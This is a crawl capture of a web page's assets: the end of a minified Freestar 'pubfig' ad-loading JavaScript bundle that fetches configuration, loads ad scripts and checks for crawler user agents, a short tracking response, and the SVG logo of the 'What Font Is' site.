r=this.dataAdapter.adapt("dispensaryData",e);ee().checkForAlternativeInstances({isTest:this.abTestDataFetchAndSet(e),onAlternativeInstanceFound:()=>{this._freestar.performanceLogger.resetPerformanceLogger(),this._freestar.modulesLoaded.pubfig=!1}}),this.fpc=r.fpc,this.locData=r.location,this.networkMap=r.networkMap,this.fsdata=r.fsdata,this.abTest=r.abTest,this.pubfigLocation=r.pubfigLocation}_fetchDispensaryData(){return x(this,null,function*(){let e=U({key:Wt});if(e&&(e=JSON.parse(e),e.timestamp&&(Date.now()-e.timestamp)/1e3/60>=3*60&&(e=null)),(this.envAndConfig.env!=="PROD"||this.envAndConfig.env==="PROD"&&e&&e.altconfig)&&(e=null),!e)try{let r=yield fetch(this._getInitUrl(),{credentials:"include"});if(!r.ok)throw console.log(`DispensaryData: No data returned from initURL fetching fsdata endpoint: ${r.status}`),new Error("Fetching dispensary data failed");if(e=yield r.json(),!e||Object.keys(e).length===0)throw this._reportEmptyData(),new Error("Empty data returned");e.timestamp=Date.now(),this.envAndConfig.env==="TEST"&&!e.altconfig&&(e.altconfig=!0),V({key:Wt,value:e,type:P.object})}catch(r){yield this._fallBackFetch();return}this._processData(e)})}getValue(e){return Q(this.fsdata,e)}};var Dt=class{constructor({win:e,scripts:r=[]}={}){this._win=e,this._scripts=new Map(r.map(i=>[i.id,i]))}addScripts(e){e.forEach(r=>this._scripts.set(r.id,r))}getScript(e){return this._scripts.get(e)}loadScript(e){return x(this,null,function*(){let r=this.getScript(e);if(!r)throw new Error(`Script ${e} not found`);return r.load()})}loadScripts(){return x(this,arguments,function*({id:e=[]}={}){let r=e.flatMap(i=>this.getScript(i)||[]);return Promise.all(r.map(i=>i.load()))})}};var ye={IDLE:"idle",PENDING:"pending",READY:"ready",SKIPPED:"skipped",ERROR:"error"},q=class{constructor({id:e,location:r}){this.status=ye.IDLE,this.id=e,this.location=r,this._onLoad=[]}onLoad(e){if(this.status===ye.READY){e();return}this._onLoad.push(e)}beforeLoad(){return!0}afterLoad(){}load(){return x(this,null,function*(){if(this.status!==ye.IDLE)return;if(this.status=ye.PENDING,!this.beforeLoad()){this.status=ye.SKIPPED;return}try{yield Nr(this.location,null,null),this.afterLoad(),this._onLoad.forEach(r=>r()),this._onLoad=[],this.status=ye.READY}catch(r){throw this.status=ye.ERROR,r}})}};var Pt=class extends q{constructor({freestar:e=window.freestar,instanceManager:r=ee()}={}){super({id:"engineMobile",location:`${r.sourcesPath}pubfig.engine.mobile.js`}),this._freestar=e}load(){var r,i,n;let e=(n=(i=(r=this._freestar.deviceInfo)==null?void 0:r.device)==null?void 0:i.type)!=null?n:"desktop";if(!(e.toLowerCase()==="mobile"))throw new Error("device type not supported");return super.load()}afterLoad(){this._restoreGlobalUnderscore()}_restoreGlobalUnderscore(){this._freestar.globalUnderscore&&(window._=this._freestar.globalUnderscore)}};var Lt=class extends q{constructor({freestar:e=window.freestar,instanceManager:r=ee()}={}){super({id:"engineDesktop",location:`${r.sourcesPath}pubfig.engine.js`}),this._freestar=e}afterLoad(){this._restoreGlobalUnderscore()}_restoreGlobalUnderscore(){this._freestar.globalUnderscore&&(window._=this._freestar.globalUnderscore)}};var Mt="https://a.pub.network/core/pubfig";var kt=class extends q{constructor({freestar:e=window.freestar}={}){super({id:"engineFallback",location:`${Mt}/${e.version}/pubfig.engine.js`}),this._freestar=e}afterLoad(){this._restoreGlobalUnderscore()}_restoreGlobalUnderscore(){this._freestar.globalUnderscore&&(window._=this._freestar.globalUnderscore)}};var Ln="https://securepubads.g.doubleclick.net/tag/js/gpt.js",Ut=class extends q{constructor({win:e=window,dispensaryData:r}={}){super({id:"gam",location:""}),this._win=e,this._dispensaryData=r,this._setLocation()}beforeLoad(){return this._win.googletag=this._win.googletag||{},this._win.googletag.cmd=this._win.googletag.cmd||[],!0}_getGamNetworkCode(){var n,a,s;let e=(n=this._dispensaryData.fsdata)==null?void 0:n.placements,r=e==null?void 0:e[0],i=(a=r==null?void 0:r.dfpId)==null?void 0:a.split("/");return!i||i.length<2?null:((s=i[1])==null?void 0:s.split(",")[0])||null}_setLocation(){this.location=Ln}};var Ft=class extends q{constructor({instanceManager:e=ee()}={}){let i=zr==="dev"?$r:`${e.sourcesPath}prebid.js`;super({id:"prebid",location:i})}};var Bt=class extends q{constructor({freestar:e=window.freestar}={}){super({id:"prebidFallback",location:`${Mt}/${e.version}/prebid.js`})}};var ki=({getIsFound:t,getElement:e=()=>null,callback:r,timeout:i=5e3,frequency:n=300})=>{let a=0,s=t(),o=e();if(s){r(s,o);return}let f=setInterval(()=>{a=a+1;let E=t(),S=e();(E||a>=i/n)&&(r(E,S),clearInterval(f))},n)};var Mn=({elementSelector:t,callback:e,timeout:r=5e3,frequency:i=300,doc:n=document})=>{ki({getIsFound:()=>!!n.querySelector(t),getElement:()=>n.querySelector(t),callback:(a,s)=>{e(a,s)},timeout:r,frequency:i})},Ui=(...e)=>x(void 0,[...e],function*(t={}){return new Promise(r=>{Mn(fe(Y({},t),{callback:(i,n)=>{r({isFound:i,element:n})}}))})});var kn=[{owner:"google",ua:"googlebot"},{owner:"google",ua:"mediapartners-google"},{owner:"google",ua:"adsbot-google"},{owner:"bing",ua:"bingbot"},{owner:"yahoo",ua:"slurp"},{owner:"duckduckgo",ua:"duckduckbot"},{owner:"baidu",ua:"baiduspider"},{owner:"yandex",ua:"yandexbot"},{owner:"exabot",ua:"konqueror/3.5"},{owner:"exabot",ua:"Exabot/3.0"},{owner:"facebook",ua:"facebot"},{owner:"facebook",ua:"facebookexternalhit/1.0"},{owner:"facebook",ua:"facebookexternalhit/1.1"},{owner:"alexa",ua:"ia_archiver"},{owner:"meta",ua:"meta-externalads/1.1"},{owner:"meta",ua:"meta-externalagent/1.1"},{owner:"meta",ua:"meta-externalfetcher/1.1"},{owner:"aws",ua:"CloudWatchSynthetics/"},{owner:"amazon",ua:"AmazonAdBot"}],Gt=class{constructor(){}checkForBot(){var n;let e=((n=window.navigator)==null?void 0:n.userAgent)||(navigator==null?void 0:navigator.userAgent),r="fs.bot.found",i=$t({name:r});i&&i?this._handleBotDetected(r,e):e&&!i&&(kn.forEach(a=>{RegExp(a.ua.toLowerCase()).test(e.toLowerCase())&&this._handleBotDetected(r,e)}),qt({name:r,value:!1}))}_handleBotDetected(e,r){throw this._isDetected=!0,this._trackEvent(),qt({botCookieName:e,value:!0}),`pubfig code is disabled as the user agent ${r} is a bot`}_trackEvent(){return x(this,null,function*(){let e=new $({eventName:"BOT_DETECTED",eventType:"botDetected",data:{detected:!0}});yield fetch(`${dt}/v2/c`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({customEvent:[e.payload],accountId:freestar.fsdata.accountId,siteId:freestar.fsdata.siteId}),credentials:"include"})})}};(function(){return x(this,null,function*(){var i,n,a,s;if(di(),ui(),freestar.modulesLoaded.pubfig)return;freestar.modulesLoaded.pubfig=!0;let e=new bt({freestar:window.freestar});freestar.performanceLogger=e,e.logMark({markerName:_e.pubfigLoaded,isFreestarDataCollectorInitialized:!1});let r=new Ot({freestar:window.freestar,window});r.initManager(),freestar.userInfoManager=r;try{ee().checkForAlternativeInstances({isTest:!1,onAlternativeInstanceFound:()=>{e.resetPerformanceLogger(),freestar.fsdata=null,freestar.modulesLoaded.pubfig=!1}}),e.logMark({markerName:_e.pubfigInitRequestStart,isFreestarDataCollectorInitialized:!1});let{element:o}=yield Ui({elementSelector:`script[src*="${mt}"]`,doc:window.document,frequency:10});freestar.sitePath==="freestar-com"&&(freestar.sitePath=gt(o));let f=new Ct({freestar});yield f.load(),freestar.dispensaryData=f,freestar.cdep=f.cdep,freestar.fsdata=(i=f.fsdata)!=null?i:{},freestar.msg.fpc=(n=f.fpc)!=null?n:"",freestar.locData=(a=f.locData)!=null?a:{},freestar.networkMap=(s=f.networkMap)!=null?s:{},new Gt().checkForBot(),fi({dispensaryData:f}),freestar.scriptsManager=new Dt({win:window,scripts:[new Ft,new Bt,new Ut({dispensaryData:f}),new Pt,new Lt,new kt]})}catch(o){return console.warn(`Warning: ${o.message}`),o}pi(),freestar.scriptsManager.loadScripts({id:["gam"]}),e.logMark({markerName:_e.pubfigInitRequestEnd,compareTo:[_e.pubfigInitRequestStart]}),li()})})();})();


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
1609e5e5-3b7b-4864-8253-3bfe9a933670

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.svg
body_size: 1558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 168 58" style="enable-background:new 0 0 168 58;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD1F26;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M162.8,1.1H90l-7.8,46.7l13.7-14.4h62c2.1,0,3.7-1.5,4.2-3.4v-0.1L167,6.3V6.2c0.1-0.3,0.1-0.5,0.1-0.8
		C167.1,3,165.2,1.1,162.8,1.1z"/>
	<g>
		<path class="st1" d="M94.6,24.3L96.9,11h-2.3l0.7-4.1h16.9l-1.3,7h-3.8l0.4-3h-5.9l-0.9,4.9h5.9l-0.7,4.1H100l-0.7,4.3h2.8
			l-0.7,4.1h-9.7l0.7-4.1L94.6,24.3"/>
		<path class="st1" d="M118.6,12.8c4.5,0,6.8,2.7,6.8,6.6c0,5-3.7,9.4-9.6,9.4c-4.4,0-6.8-2.7-6.8-6.6C109,17,113.1,12.8,118.6,12.8
			z M118.2,16.7c-3,0-4.7,2.3-4.8,4.9c-0.1,1.7,0.8,3.2,3,3.2c2.6,0,4.2-1.8,4.7-3.9C121.6,18.4,120.5,16.7,118.2,16.7z"/>
		<path class="st1" d="M132,28.4h-4.2l1.9-11.5h-2.1l0.6-3.7h6v1.6c1.6-1.4,3.4-1.7,4.6-1.7c4.1,0,6.1,1.9,5.2,7.3l-0.5,2.7
			c-0.4,1.7,1.1,1.7,2.3,1.4l-0.5,3.6c-0.8,0.4-2,0.5-3,0.5c-3.7,0-3.5-3.1-3-5.7l0.5-2.5c0.3-1.6,0.4-3.4-2.4-3.4
			c-2.1,0-3.7,1.4-4.1,3.7L132,28.4z"/>
		<path class="st1" d="M155,9.2l-0.7,4.2h3.9l-0.6,3.7h-3.9l-1,5.9c-0.3,1.8,1.3,2.3,3.2,1.6l0.4,3.5c-1.6,0.5-2.4,0.6-3.7,0.6
			c-2.7,0-4.7-1.6-4-5.7l1-5.9H147l0.6-3.7h2.6l0.6-3.7L155,9.2z"/>
	</g>
	<g>
		<path d="M48.5,23.2l0.5-2.6c0.8-4.9-0.9-7.4-5.3-7.4c-1.6,0-3.4,0.5-4.7,1.9l1.4-8H26l-0.7,4.1h2.6L22.7,22L20.2,7.9h-3L9.7,22
			L8.3,11.1h2.2L11.2,7H1.7L1,11.1h2.2l2.7,17.2h4.7l3.9-6.8l2.6-5l0.9,4.9l1.6,6.8h4.7L32.8,11h2.6l-3.1,17.2h4.3l1.3-7.3
			c0.4-2.1,1.7-3.7,4.3-3.9c1.9-0.1,3.1,0.7,2.6,3.4l-0.5,2.3c-0.5,2.8-0.7,5.8,2.9,5.8c1,0,2.1-0.2,3-0.5l0.5-3.6
			C49.6,24.9,48.2,24.9,48.5,23.2z"/>
		<path d="M58.2,28.7c-3.3,0-6.2-2.1-6.2-6.5c0-4.8,3.4-9.1,8.9-9.4c2.1,0,3.8,0.3,5,1.9l0.5-1.6h4l-1.9,10.2
			c-0.3,1.7,1.1,1.6,2.3,1.3l-0.5,3.5c-1.9,0.8-5.6,1.2-6.3-1.5C62.2,28.4,60.5,28.7,58.2,28.7z M56.4,21.7c0,1.9,1.1,3.3,3.4,3.3
			c2.6,0,4.7-1.7,5.1-4c0.5-2.4-0.7-4.2-3.4-4.2C58.6,16.8,56.4,18.9,56.4,21.7z"/>
		<path d="M80.2,9.2l-0.7,4.1h3.9L82.8,17h-3.9l-1,5.9c-0.3,1.8,1.3,2.3,3.2,1.6l0.4,3.5c-1.6,0.5-2.4,0.6-3.7,0.6
			c-2.7,0-4.7-1.6-4-5.7l1-5.9H72l0.6-3.7h2.6l0.5-3.6L80.2,9.2z"/>
		<path d="M79.4,54.8c0-1.9,1.6-2.9,3-2.9c1.1,0,2.1,0.7,2.1,2.1c0,1.9-1.7,2.9-3,2.9C80.4,56.9,79.4,56.2,79.4,54.8z"/>
		<path d="M101.4,54.3c-2,1.8-4.3,2.5-6.6,2.5c-4.1,0-7.2-2.2-7.2-6.6c0-7,5.6-9.3,9.9-9.3c2,0,3.8,0.4,5.3,1.3l-1,4.7h-3.7l0.4-2
			c-0.5-0.2-1.3-0.2-1.6-0.2c-3.5,0-4.8,2.6-4.8,4.9c0,2.2,1.4,3.2,3.7,3.2c1.1,0,2.4-0.3,3.7-1.3L101.4,54.3z"/>
		<path d="M112.8,40.9c4.5,0,6.8,2.7,6.8,6.6c0,5-3.7,9.4-9.6,9.4c-4.4,0-6.8-2.7-6.8-6.6C103.2,44.9,107.2,40.9,112.8,40.9z
			 M112.3,44.6c-3,0-4.7,2.3-4.8,4.9c-0.1,1.7,0.8,3.2,3,3.2c2.6,0,4.2-1.8,4.7-3.9C115.7,46.4,114.6,44.6,112.3,44.6z"/>
		<path d="M145.7,50.9l0.5-2.8c0.8-4.5-0.1-7-4.8-7c-2.3,0-4,0.8-5.5,2.6c-0.4-1.8-1.6-2.6-3.7-2.6c-1.1,0-2.2,0.3-3.1,1
			c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3s-0.1,0.1-0.2,0.2c-0.1,0.1-0.3,0.3-0.4,0.4c-0.3,0.3-0.5,0.6-0.7,1.1
			c-0.1-1.6-0.9-2.9-3.2-2.9c-0.7,0-1.5,0.1-2.1,0.3c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.2-0.6,0.2l-0.5,3.6
			c0.3-0.1,0.5-0.1,0.6-0.2c0.4-0.1,0.7-0.1,1,0c0.5,0.2,0.8,0.6,0.6,1.6l-1.6,9.7h4.3l1.4-8c0.4-2.2,1.6-3.3,3.5-3.3
			c1.6,0,2.4,1.2,2,3.3l-1.4,8h4.3l1.3-8c0.3-1.6,1.4-3.3,3.5-3.3s2.1,1.6,1.8,3.1l-0.5,2.6c-0.5,2.7-0.6,5.7,2.9,5.7
			c1,0,2.2-0.2,3-0.5l0.5-3.6C146.4,53,145.4,52.8,145.7,50.9z"/>
		<path d="M60.6,41.2L59,50.9c-0.4,1.9,0.6,2.1,2.3,1.6l-0.5,3.6c-0.8,0.4-1.9,0.5-2.9,0.5c-3.7,0-3.7-3-3.2-5.8l1-5.9h-1.8l0.6-3.6
			L60.6,41.2L60.6,41.2z"/>
		<path d="M73.4,46.1l0.1-1.7c-0.4-0.3-1.3-0.5-2.2-0.5c-1.4,0-2.7,0.5-2.7,1.8c0,0.9,1.4,1.1,2.2,1.1c3.7,0.2,6.8,1.5,6.2,5.3
			c-0.6,2.9-3.2,4.7-7.8,4.7c-2,0-5-0.7-6.5-1.7l0.8-4.2H67l-0.1,1.6c0.5,0.3,1.7,0.5,3,0.5c1.5,0,2.8-0.4,2.8-1.5
			c0-0.7-0.8-1.3-2.9-1.4c-3.5-0.5-6.2-1.7-5.6-5c0.5-3.4,4.4-4.7,7.7-4.7c2,0,4,0.5,5.7,1.3L76.7,46L73.4,46.1L73.4,46.1z"/>
	</g>
</g>
</svg>
